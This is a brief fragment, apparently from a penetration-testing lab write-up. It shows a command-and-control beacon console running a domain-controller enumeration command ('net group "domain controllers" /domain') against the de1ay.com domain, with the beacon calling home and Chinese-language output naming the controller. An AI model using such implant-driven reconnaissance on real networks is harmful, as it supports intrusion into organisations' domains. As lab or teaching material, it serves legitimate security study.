 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$